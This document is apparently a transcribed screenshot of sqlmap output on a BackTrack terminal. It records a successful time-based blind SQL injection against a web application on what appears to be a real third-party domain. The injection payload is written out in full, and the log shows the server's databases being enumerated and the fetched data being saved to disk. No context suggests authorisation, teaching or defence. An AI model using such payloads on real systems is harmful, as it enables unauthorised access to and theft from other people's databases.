 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: hpid=52 WAITFOR DELAY '0:0:5'&isfromportal=1
---
[09:27:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:27:03] [INFO] fetching database names
[09:27:03] [INFO] fetching number of databases
[09:27:03] [INFO] resumed: 5
[09:27:03] [INFO] resumed: ecology
[09:27:03] [INFO] resumed: master
[09:27:03] [INFO] resumed: model
[09:27:03] [INFO] resumed: msdb
[09:27:03] [INFO] resumed: tempdb
available databases [5]:
[*] ecology
[*] master
[*] model
[*] msdb
[*] tempdb
<< back | track 5 r3
[09:27:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.fa
ngdd.com'
the quieter you become, the more you are able to hear
[*] shutting down at 09:27:03
root@bt:/pentest/database/sqlmap#